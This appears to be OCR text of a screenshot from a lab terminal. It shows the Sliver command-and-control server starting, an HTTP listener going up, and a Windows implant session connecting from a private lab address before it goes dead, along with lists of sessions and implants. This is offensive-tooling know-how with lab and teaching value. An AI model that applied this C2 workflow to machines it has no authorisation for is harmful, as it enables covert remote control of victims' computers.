 File Machine View Input Devices Help
root@attack:/opt/sliver# pwd
/opt/sliver
root@attack:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain dethrone
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 7280fa8e ENDLESS_CENSUS - 192.168.1.120:56189 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 15:21:45 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
7280fa8e http(s) 192.168.1.120:56189 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================== ============== ========== =============== ============ =========================== =======
ENDLESS_CENSUS session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
TENDER_MACADAMIA session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== ========
7280fa8e http(s) 192.168.1.120:56189 DESKTOP-JKNLT8D user windows/amd64 [DEAD]
[server] sliver > exit